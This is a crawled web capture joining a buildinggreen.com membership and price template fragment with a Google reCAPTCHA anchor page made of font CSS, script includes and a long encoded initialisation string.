   	<p data-ng-show="membership_info.trial_status == 'expired'"><small>Your 15-day free trial expired on {{membership_info.expiration_formatted}}</small></p>
   	
  	<p data-ng-show="uid == 0">Already a premium member? <a href="#" data-toggle="modal" data-target="#login-modal">Log in now</a></p>
  </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://www.buildinggreen.com/sites/all/modules/bg_ngtx/js/app/views/global/price.html
body_size: -364
content:
<span ng-cloak>${{price}}</span>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfjzl0UAAAAAASqaaLuzYDjz14l8VNCr2AG7NSQ&co=aHR0cHM6Ly93d3cuYnVpbGRpbmdncmVlbi5jb206NDQz&hl=en&type=image&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=2kjsy559zwfm
body_size: 49262
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="9zlaU5gOqs96-GSXS1pnkQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="9zlaU5gOqs96-GSXS1pnkQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9zlaU5gOqs96-GSXS1pnkQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w70nCsKNwqbCjsO8CsKYw4kLEMK+wptJTAbDryzDp8OpRMOpZsOywojDihAiZsOsX8OOwrN+w5B2w4FRw5NBPsOZcmfCtkFvw6caAnVGClnChMKQwogOZcO9w4rDu8Ocw7RxRzVXNMO8w6JMw6VFLyM+X07CpMKsBHrDkcO0w4QLMQzDkMK7wo3CmHPDnz/Do8KYSlLDvB0YCljDssO1wqPCi8Kxa8OWO19+wp0Mw7/CgMOYw63DoSM6UWFqIQNVw41swowvw5wCYMKUwoZWwrg2wpDCo8OnAsKWIxt/[base64]/CvcKMZ8OQfcK6wrDDj8KXwp7CkjzDmn4Zw4rDlMKJwqtoTcKrOHPCg8OmX1XDqy9ew49+wqImCjfCpXlMw57CrsK6wp4Pw6EqwprChVthZMKEwoAswqBOwrQwfRbClEjDhDdew7fCvMKGw7rCqncmwoFlDD/[base64]/wosUw4hUw6Iewoo8BmNMK8KKwr0fw5XCrRE+OQQdw6HCnFI9w6UHw7AOwrXCmcOKw6rCnwtfw5QfF8KtIsO2acKGfsKseHnCkQJ+TB5cwq7CnsO3d8OXFhfDh8KJfcOmw6JXwpnCs3nCusONwoHCui/CpMKKwrLDqF7DiGbCg8OWw4DDj8KkLMOHGsKPw6htNMKswqkUw6DCjcKsSMOBwrXDnE1/[base64]/[base64]/DqjjChsKob8OeHmMkw6fCo8KrwqQFOF1awp3DiF3CjsO6fcKcwotlbynDvj3CnElLwq1sDD5ww4xrw43DhcKdJWzCu3LCs8OhTz3Cug3DiMONwpdBwq/DncOkD2LDg3YbGwzDkMONwrzDisO/[base64]/CkMKFw4DCkypkI8KbwobDgG3DoMKkw68Iw6V/HwfCh8KVw5zDi37CsMKiecOwOjJYwp7CgT4aTwQQwqFLw7jCscO4wr/DrcOcwovDpkTCi8KLw4tAw6ZQw4V1QcOww6XCpgbClVPClVlhW8KzO8KEeG4Zw6gQdMOKwqB0woNMVMKIw4ESw4tzdsOAw55XLsOyKcOww4IMwpQbKMKewrZCaxxeVHkYw6o/OTLDik1AwoHDilvDicK6VA7Cr8OOwqDDm8O1w54/w59vCC8yDA5OIMOmwrwHbn43wpFRccKFwpTDk8OIZCrDocKRw6xqBCjCiTQVwr9Qwp1OE8KYw4TCriocYsOmw413wpDDgDnCt8O4GsKnEcO4Ak7DozPCksOWw67CsE4sfcOaw5zDlMOjTU/CucOjwoE+wpXDq8OqOcOkw53CuMKQwpXCo8KQw57ClMOvdcOCw7XCpUBZJB/CqMK+wpfDn8OHPWUjaMKCJXJTwoZzw5fDqMOqw7DCpWvCqxRQw6d1K8KPK8OBdsK+wqcGw4LDlGcIw4dMwr7Cv8KtwrgLw4JYw7bDj8KvQgUVwo1wFMKUdcOtQsO3aQbDsDcnesO8wrrCjsOHwq8IwpYFwrRBw5E9wqMWWAPClCZ7VmPCqMK6w5YhGcK3wqYFwq/[base64]/[base64]/CMOLw53CmF3CksOWY18Cwqc0WsORFWk4F8KyN8Oww7nDgsK/w5PCvMOJB8K4fw9cw6rCpsOWw69KwrbDlkDCr8K4wrvCh1XCpxTDkXQMw5LCrA9aw5zCqTTDtU9+wrXDmGHDhcOad1fCgMK9wosvbsKrGD4tOsK4w4RhwoLDpcKFwpvCiQ0xYMKlwozDtcKMw6ZZwqYuVsKXWE/DvULDqsKIwrfCpsKiwo1XwpDCvnXCsx3Dk8O9w7tlGzJ2U2LDlWnCnh3DssK+wpLCisKSMMOGV8KwwrIjLMK9wrZpw7N8woB4wrBcD8OdwoTDkQ/ChsKDMmI3dMOGwoPDlAcOwpVUccOQGsOLYm/ChiUdcxDCrDM8w5MGJ8KgFMKSw6bDqkDChDnDoMO5SsO0wrTCo1fCqE7DskLCpzFhCcKSwrvCoB0FwqViw4/ChllYAHcsOV0AwprDtTPDi8OGdybCt8OcZhdXwpQYwodwwqpVwrXDoXIWw6PDhAfCmMOMJUDCtRYTwrfCkwcgOHrCoTsqMMO8aFzDgEkrw5TDh8O0wpkCN2XCkFk2BcKLPcOKwqDDmiHCjVjDm8OGW8OMw4/CnMO9w4Z/G17DqcKlWcKPw5NyK8OPw7cswrfCo8KuP8KQwp8nw6g1MMOmaBPCtMOowo1ewozCmcK6w67DkcKsOCPDu8KhOjvCuHjCqW3ClsKBw5YqQsONCWdNBRp5I1c+woDCtxUBwrHDrUbCtsKkwqIbw5TCrFASJh/DrmA4GRPDozM2w7EsBjLCoMOiwrXCtmxFw6tiw6fDlsKAwprDtFrCrMOMwrwhwpfCjcOYTsKZBB1fw4AcF8KTf8KQWgYaK8KKwprCqxnDtG1Vw51WI8Kuw4XDusO2w7pubcOvw6/Co1LDjnEUeHkaw69gNWPCtMKDw6BFNRBsJkYNwrlhw5o8FcKGMjVZwrwLwqFGWj7DvsORwrBuw5bDrl5oEMKhQCB4TMK4wojDuMK/[base64]/ChgUOOMOsHcOFwrvDlH4AwpHDlWnDtX3CuU/[base64]/w6fDssKGSBp/DcOnwqLCnTnCnsO+dMOkwqjDqcOAwq7CiDrDnMK9wqdhFcOHNgANIsK7P1vDjlkmeMOVDsKOwppOFMO8wqHCqhc8IV9aw4UqwojDsMOYwp/[base64]/CpnlUG8KFfQxgwrjCqMKuw7vDj2xPwroKwo7DvljCiiTCicOiwrvClx5kdcKhwr7CuA/CgD42w6F7wrTDlsOjEgZAw44bwpzDi8OIw4ZqGGDDkMOmM8OmMsOPHmoFbzETGcKew4kYFxTCrsKvQ8OaSsKyw6XDmcOfw7MuFMKwL8KJH2RMasK8W8KUBcO+w6sWCcKmwqnDpcO/Ti/Dil3CssK6FcKDwqkxw6nDksKiw5XCqMKyB0vDo8O/GWDDkMO1w5jCgsOLHmfCl8K+LMK4wr0uw7nChMO6FEbChD9TPMKpw57CoADDpntWcVrDgMKJRlnCkFbCjcO1KC05MEnDohzCi8K+OQ/Dq3nCtcO2SsO5w4QQw5D